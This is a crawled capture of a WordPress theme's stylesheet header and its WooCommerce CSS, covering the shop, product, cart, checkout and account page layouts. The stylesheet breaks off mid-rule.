request_url: https://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5
body_size: 214
content:
/*!
Theme Name: Buxiword
Theme URI: https://demo.themedraft.net/wp/buxiword/
Author: ThemeDraft
Author URI: https://themeforest.net/user/themedraft/
Description: Buxiword is a digital marketing and consulting agency WordPress theme
Version: 1.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: buxiword
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0
body_size: 6144
content:
/*
WooCommerce Csss
 */

/* Shop page */

.td-woo-shop-topbar {
    border: 1px solid #dddddd;
    padding: 25px 30px;
    margin-bottom: 30px;
}

.td-woo-result-count-wrapper {
    display: block;
    text-align: center;
}

.td-woo-result-count-wrapper div {
    display: inline-block;
}

.td-woo-shop-topbar .woocommerce-result-count,
.td-woo-shop-topbar .woocommerce-ordering {
    margin: 0;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 35px;
    border-radius: 5px;
    overflow: hidden;
}

.td-woo-shop-topbar select {
    height: 40px;
}

.td-woo-shop-topbar .switcher-and-result {
    margin-top: 12px;
    line-height: 1;
}

.td-woo-shop-topbar .td-shop-grid {
    margin-right: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li {
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
}


.woocommerce ul.products li.product .td-product-info-wrapper h3 {
    font-size: 22px;
    line-height: 1.3;
    text-transform: capitalize;
    font-weight: 800;
}

.woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce.td-product-list-view .related.products ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce ul.products li.product .td-product-thumb-image {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .td-product-thumb-image img {
    margin-bottom: 0;
}

.td-product-thumb-buttons-wrapper {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}

.td-product-grid-view .td-product-info-wrapper,
.td-product-list-view .related.products .td-product-info-wrapper {
    padding: 20px;
    text-align: center;
}

.td-product-thumb-buttons-wrapper li .button,
.td-product-thumb-buttons-wrapper .add_to_wishlist span,
.td-product-thumb-buttons-wrapper li .added_to_cart.wc-forward {
    text-indent: -1000000px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-wishlistaddedbrowse .feedback,
.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist span {
    display: none;
}

.td-product-thumb-buttons-wrapper .add_to_wishlist i {
    margin-right: 0;
}


.woocommerce .td-product-thumb-buttons-wrapper a.button {
    padding: 0;
}

.td-product-thumb-buttons-wrapper li {
    line-height: 1;
    margin-right: 5px;
}

.td-product-thumb-buttons-wrapper li:last-child {
    margin-right: 0;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    background-color: #ffffff;
    height: 45px;
    width: 45px;
    display: inline-block;
    color: #223645;
    text-align: center;
    line-height: 50px;
    position: relative;
}


.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a {
    background-color: #ffffff;
}

.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    padding: 0;
    border-radius: 50%;
    margin-left: 5px;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.add_to_wishlist {
    border-radius: 50%;
}

.td-product-thumb-buttons-wrapper img.ajax-loading {
    position: absolute;
    top: 0;
}

.td-product-thumb-buttons-wrapper li a i,
.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-size: 19px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist {
    position: relative;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-family: fontawesome;
    position: absolute;
    left: 0;
    text-indent: 0;
    height: 45px;
    width: 45px;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before {
    content: "\f07a";
}

.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before {
    content: "\f06e";
}

.td-product-thumb-buttons-wrapper a.button.product_type_external:before {
    content: "\f08e";
}

.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    content: "\f218";
}

.td-product-thumb-buttons-wrapper a.button.loading::after {
    height: 45px !important;
    width: 45px !important;
    border-radius: 50%;
    top: 0 !important;
    left: 0;
    position: absolute;
    text-indent: 0;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.loading {
    opacity: 1;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.loading:before {
    opacity: 0;
}

.td-product-thumb-overly {
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    left: 0;
    top: 0;
    -ms-transform: translateX(-102%);
    -webkit-transform: translateX(-102%);
    transform: translateX(-102%);
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-list-view .td-product-thumb-overly {
    border-radius: 5px 0 0 5px;
}

li.product:hover .td-product-thumb-overly {
    opacity: .8;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(-35px);
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
    opacity: 0;
    visibility: hidden;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}


li.product:hover .td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.woocommerce.td-product-list-view .td-product-info-wrapper .button {
    margin-top: 20px !important;
}

.woocommerce.td-product-list-view .td-product-info-wrapper {
    padding: 20px;
}

.woocommerce .td-woo-content .star-rating {
    letter-spacing: 5px;
    margin: 0 0 15px 0;
    width: 93px;
    display: inline-block;
}

.woocommerce .td-woo-content .td-product-info-wrapper .star-rating {
    margin-top: 5px;
}

.woocommerce.td-product-list-view .td-woo-content .star-rating {
    margin: 0 0 10px 0;
}

.woocommerce.td-product-list-view .td-woo-content .related.products .star-rating {
    margin: 0 0 15px 0;
}

.woocommerce .td-woo-content ul.products li.product .price {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 5px;
}

.woocommerce .td-woo-content ul.products li.product .price ins {
    text-decoration: none;
    margin-left: 5px;
}

.woocommerce.td-product-grid-view .td-product-excerpt {
    display: none;
}

.woocommerce a.button {
    color: #ffffff;
    padding: 15px 20px;
    line-height: 1;
    margin-top: 5px;
}

.woocommerce a.button, .woocommerce a.button:hover {
    color: #ffffff;
}

.woocommerce .button.add_to_cart_button:after {
    top: 15px !important;
}

a.added_to_cart.wc-forward {
    padding: 15px 20px;
    line-height: 1;
    color: #ffffff;
    font-weight: 700;
    border-radius: 5px;
    margin-top: 5px;
}

.woocommerce li.product {
    border: 0px solid #fafafa;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
}

.woocommerce.td-product-list-view ul.products li.product,
.woocommerce-page.td-product-list-view ul.products li.product {
    width: 100%;
}

.woocommerce.td-product-grid-view .td-product-info-wrapper .button,
.woocommerce.td-product-list-view .related.products .td-product-info-wrapper .button {
    display: none !important;
}

.woocommerce.td-product-list-view .td-product-thumb-image {
    float: left;
    margin-right: 20px;
    border: 1px solid #e7e7e7;
}

.woocommerce.td-product-list-view .related.products .td-product-thumb-image {
    margin-right: 0;
    float: none;
}

.woocommerce.td-product-list-view .product-info-area {
    overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    font-weight: 700;
    padding: 0;
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    padding: 0;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 10px;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    border: 2px solid #eaebec;
    border-radius: 50%;
    height: 55px;
    width: 55px;
    line-height: 34px;
    font-weight: 700;
    font-size: 18px;
    background-color: transparent;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #ffffff;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 50px;
}


/* Shingle Product */

.woocommerce.single-product .td-woo-content .entry-summary .star-rating {
    width: 105px;
    margin-right: 10px;
}

.td-woo-content .entry-summary .woocommerce-review-link {
    margin-top: -8px;
    display: inherit;
}

.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover {
    color: #ffffff;
}

.td-woo-content .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.td-woo-content .entry-summary span.woocommerce-Price-amount.amount {
    font-size: 25px;
    font-weight: 700
}

.quantity input {
    margin-bottom: 0;
    padding: 10px 10px 10px 20px;
    width: 77px !important;
    border: 2px solid #ddd;
    margin-right: 10px;
}

.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt {
    padding: 18px;
}

.woocommerce .td-woo-content div.product .entry-summary form.cart {
    margin-top: 30px;
    margin-bottom: 30px;
}

.woocommerce .td-woo-content .entry-summary .yith-wcwl-add-to-wishlist {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.tagged_as,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in,
.woocommerce .yith-wcqv-main .entry-summary .product_meta span.posted_in {
    display: block;
    font-weight: 700;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in {
    margin-bottom: 4px;
}

.woocommerce .td-woo-content .entry-summary p.price ins {
    margin-left: 10px;
}

.woocommerce div.product div.images {
    margin-bottom: 50px;
}


/* Tab */

.woocommerce-tabs.wc-tabs-wrapper {
    border: 1px solid #ddd;
    padding: 0px 30px 30px 30px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding-left: 0;
    margin-left: -30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border-bottom: 0;
    border-radius: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-width: 0 1px 1px 1px;
    border-color: #dddddd;
    padding: 5px 30px;
    font-size: 16px;
    border-radius: 0;
    text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    border-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-right: 1px solid #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child.active {
    border-right: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    border-width: 0;
}

.woocommerce div.product div.summary {
    margin-bottom: 50px;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce-Tabs-panel h2 {
    font-size: 22px;
    letter-spacing: 1px;
    margin-bottom: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-of-type {
    margin-bottom: 5px;
}

.woocommerce table.shop_attributes {
    margin-bottom: 5px;
    border-left: 1px solid #ddd;
}

/* review Form */

.woocommerce-Reviews .comment-form {
    margin-top: 25px;
    border-top: 1px solid #ddd;
    padding-top: 25px;
}


.woocommerce-Reviews #review_form label,
.woocommerce-Reviews .comment-reply-title {
    color: #333;
    font-weight: 700;
}

.woocommerce #review_form #respond p {
    margin: 0;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-top: 20px;
}

.comment-form-rating {
    margin-top: 20px;
    margin-bottom: 15px;
}

.logged-in .comment-form-rating {
    margin-top: 0;
}

.comment-form-rating label, .comment-form-rating .stars {
    display: inline-block;
    line-height: 1;
}

.comment-form-rating label {
    margin-right: 10px;
}

.woocommerce .woocommerce-Reviews .star-rating {
    width: 110px;
}

strong.woocommerce-review__author {
    font-size: 20px;
    font-weight: 600;
    text-transform: capitalize;
}

time.woocommerce-review__published-date {
    font-size: 15px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 60px;
    width: 60px;
    left: -40px;
    top: 5px;
}

h2.woocommerce-Reviews-title {
    margin-bottom: 20px !important;
}

.woocommerce-Reviews .commentlist li:last-of-type {
    margin-bottom: 50px !important;
}


/* Others */
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 3px;
}

.woocommerce div.product div.images .flex-control-thumbs li:first-child {
    padding-left: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    padding-right: 0;
}

/* Related Slider */

.woocommerce .related.products ul.products li.first, .woocommerce-page .related.products ul.products li.first {
    clear: none;
}

.woocommerce .related.products li.product .slick-slide {
    width: auto !important;
    margin: 0 !important;
}

.woocommerce .related.products ul.products li.product,
.woocommerce-page .related.products ul.products li.product {
    margin: 15px;
}

section.related.products ul.products.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}

.related.products .slick-arrow {
    height: 45px;
    width: 45px;
    font-size: 27px;
    color: #fff;
    text-align: center;
    line-height: 45px;
    position: absolute;
    right: 15px;
    top: -60px;
    font-family: fontawesome;
    cursor: pointer;
}

.related.products .slick-arrow.slick-prev {
    right: 65px;
}

.related.products .slick-list > .slick-track {
    margin-left: 0;
}

section.related.products {
    margin-top: 80px;
}

section.related.products h2:first-of-type {
    font-size: 30px;
    line-height: 1;
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 30px;
}

section.related.products h2:first-of-type:after {
    content: '';
    width: 100px;
    height: 4px;
    position: absolute;
    left: 0;
    bottom: 0;
}

.woocommerce.td-product-grid-view .td-product-thumb-image img {
    width: auto !important;
}

.single-product .summary.entry-summary table.variations {
    margin-top: 0;
    margin-left: -10px;
    margin-bottom: 0 !important;
}

.single-product .summary.entry-summary table.variations .label {
}

.single-product .summary.entry-summary table.variations select {
    height: 40px;
    margin-bottom: 15px;
}

.single-product .summary.entry-summary table.variations select:last-of-type {
    margin-bottom: 0;
}

.woocommerce.single-product .td-woo-content .entry-summary form.cart.grouped_form {
    margin-top: 0;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-right: 0;
    padding-left: 0;
}

td.woocommerce-grouped-product-list-item__price .amount {
    font-size: 19px !important;
}

td.woocommerce-grouped-product-list-item__price ins {
    margin-left: 10px;
}

.woocommerce div.product .entry-summary form.cart table {
    border-bottom-width: 0;
}

.woocommerce div.product form.cart .variations a.reset_variations {
    color: #ffffff;
    padding: 1px 15px;
    font-weight: 700;
    display: inline-block !important;
    border-radius: 5px;
    margin-top: 10px;
}

.lost_reset_password label {
    font-weight: 700;
    font-size: 18px;
}

form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    color: #ffffff;
    padding: 16px;
    margin-top: 20px;
}

/* Quick View */


.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price {
    font-size: 22px;
}

.woocommerce .yith-wcqv-main div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}

#yith-quick-view-close {
    color: #555555;
    opacity: 1;
}

/* Cart Page */
.woocommerce-cart table.shop_table.woocommerce-cart-form__contents th {
    background: #ddd;
    font-size: 20px;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove,
.woocommerce .product-remove a.remove {
    display: inline-block;
    line-height: 20px;
    color: #ea3a5f !important;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove:hover,
.woocommerce .product-remove a.remove:hover {
    color: #fff !important;
    background: #ea3a5f !important;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 80px;
}

.woocommerce table.shop_table td.product-thumbnail {
    padding: 10px;
}

.woocommerce-checkout-review-order-table .product-name,
.woocommerce-checkout-review-order-table .product-total,
.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-checkout-review-order-table tfoot td {
    text-align: left;
}

.checkout_coupon.woocommerce-form-coupon .button {
    padding: 18px 20px;
}

.woocommerce table.shop_table td.product-name {
    font-size: 18px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 160px;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    padding: 20px 30px;
}

.woocommerce-cart-form__contents td.actions .button,
.woocommerce-cart-form__contents td.actions .button:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    background-color: #ea3a5f;
    color: #ffffff !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    margin-top: 50px;
}

.wc-proceed-to-checkout a.button.alt,
.wc-proceed-to-checkout a.button.alt:hover{
    background: #ea3a5f;
}

/* Checkout Page */

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48% !important;
    max-width: 48% !important;
    padding-left: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    max-width: 48% !important;
    width: 48% !important;
}

.woocommerce-checkout .woocommerce label,
.woocommerce-MyAccount-content label {
    color: #333333;
    font-weight: 700;
}

form.woocommerce-checkout input[type=text],
form.woocommerce-checkout input[type=email],
form.woocommerce-checkout input[type=password],
form.woocommerce-checkout input[type=url],
form.woocommerce-checkout input[type=search],
form.woocommerce-checkout input[type=tel],
form.woocommerce-checkout input[type=number],
form.woocommerce-checkout input[type=date],
form.woocommerce-checkout textarea {
    padding: 10px;
    border-color: #dddddd;
}

.woocommerce-checkout select,
.woocommerce-MyAccount-content span.woocommerce-input-wrapper select {
    height: 30px;
}

.woocommerce-MyAccount-content .address-field .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #dddddd;
    border-radius: 0px;
    height: 42px;
    padding: 6px 0;
    outline: 0;
    box-shadow: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    top: 20px;
}

.woocommerce-MyAccount-content span.woocommerce-input-wrapper,
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
    margin-bottom: 15px;
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
    margin-bottom: 40px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead tr {
    font-size: 20px;
}

.woocommerce-checkout .woocommerce table.shop_table td.product-name {
    font-size: 16px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tfoot {
    background-color: #ebe9eb;
    text-transform: uppercase;
}

.woocommerce table.shop_table.wishlist_table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border-width: 0 0 1px 1px;
}


.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt {
    color: #ffffff;
    padding: 15px;
}

.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover {
    color: #ffffff;
}

/* Wish list */

.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover {
    color: #ffffff;
}


.woocommerce-form-login .form-row {
    display: initial;
}

.woocommerce table.wishlist_table th {
    font-size: 18px;
}

.wishlist_table .woocommerce-Price-amount.amount {
    font-size: 17px;
}

.wishlist_table ins {
    margin-left: 10px;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
    color: #297E29;
    font-size: 16px;
}


/* My Account */
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    background: #333333;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
}

.woocommerce-MyAccount-content .woocommerce-Addresses {
    margin-top: 30px;
}

.woocommerce .woocommerce-address-fields .button,
.woocommerce .edit-account .button {
    padding: 15px;
}

.woocommerce-MyAccount-content fieldset {
    border: 1px solid #dddddd;
    margin: 30px 2px 0 2px;
    padding: 30px 15px;
}

.woocommerce-MyAccount-content fieldset legend {
    color: #333333;
}

.woocommerce .edit-account .button {
    margin-top: 25px;
}


/* Woo Widgets */

.sidebar-widget-area .woocommerce .widget-title {
    font-size: 21px;
    line-height: 30px;
}


.sidebar-widget-area .woocommerce ul.cart_list li img,
.sidebar-widget-area .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    width: 60px;
}

.sidebar-widget-area .woocommerce ul.cart_list li a,
.sidebar-widget-area .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 5px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li {
    padding: 10px 0px 10px 25px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li a.remove,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 10px;
    font-size: 20px;
    line-height: 17px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .total,
.sidebar-widget-area .woocommerce.widget_shopping_cart .total {
    margin-top: 20px;
    padding-top: 15px;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons .button {
    padding: 11px;
    text-transform: capitalize;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0;
}

.sidebar-widget-area .woocommerce .star-rating {
    font-size: 14px;
    letter-spacing: 1px;
    width: 80px;
    display: block;
    margin-bottom: 5px;
    margin-top: 10px;
}

.sidebar-widget-area .woocommerce.widget_shopping_cart .product_list_widget,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list,
.sidebar-widget-area .woocommerce.widget_rating_filter ul {
    margin-top: -10px;
}

.sidebar-widget-area .woocommerce .widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget li {
    padding: 10px 0px;
}

.sidebar-widget-area .widget_product_search input[type="search"] {
    margin-bottom: 10px;
}

.sidebar-widget-area .widget_product_search button[type="submit"] {
    padding: 10px 15px;
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li {
    width: 100%;
    padding: 10px 0;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li:first-child {
    padding-top: 0;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li,
.sidebar-widget-area .woocommerce.widget_rating_filter li {
    padding: 10px 0;
    position: relative;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li .count {
    position: absolute;
    right: 0;
    top: 8px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a {
    position: relative;
    padding-left: 15px;
}


.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a {
    color: #ea3a5f;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a:before {
    position: absolute;
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    top: -6px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a:before {
    top: 0;
    color: #ea3a5f;
}


.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover {
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_price_filter .price_label {
    font-weight: 700;
}

.sidebar-widget-area .widget.woocommerce {
    padding: 30px 25px 35px 25px;
}


.sidebar-widget-area .woocommerce.widget_rating_filter ul li .star-rating {
    display: inline-block;
    margin: 0;
    float: left;
    margin-top: 8px;
}

.sidebar-widget-area .woocommerce.widget_rating_filter ul li {
    text-align: right;
}

.sidebar-widget-area .woocommerce.widget_product_categories li span.count {
    position: absolute;
    right: 0;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a {
    padding-left: 15px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    position: absolute;
}

.sidebar-widget-area .widget.woocommerce.widget_product_categories li:first-of-type > a:before {
    top: -4px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before,
.sidebar-widget-area .widget.woocommerce.widget_product_categories ul.children li:first-of-type > a:before {
    top: 11px;
}

.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 3px 10px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li:hover,
.td-product-grid-view #td-shop-view-mode li.td-shop-grid,
.td-product-list-view #td-shop-view-mode li.td-shop-list,
.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a,
.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce p.stars a::before,
.woocommerce .td-woo-content ul.products li.product .price,
.td-woo-content .entry-summary span.woocommerce-Price-amount.amount,
.woocommerce .td-woo-content .entry-summary p.price,
.woocommerce .td-woo-content .entry-summary span.price,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.td-woo-content .entry-summary .woocommerce-review-link:hover,
.woocommerce div.product form.cart .group_table td,
.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price,
.showlogin, .showcoupon,
.woocommerce-MyAccount-content a,
.sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before {
    color: #ea3a5f;
}

.td-product-thumb-overly,
.woocommerce a.button, .woocommerce a.button:hover,
a.added_to_cart.wc-forward,
.woocommerce span.onsale,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
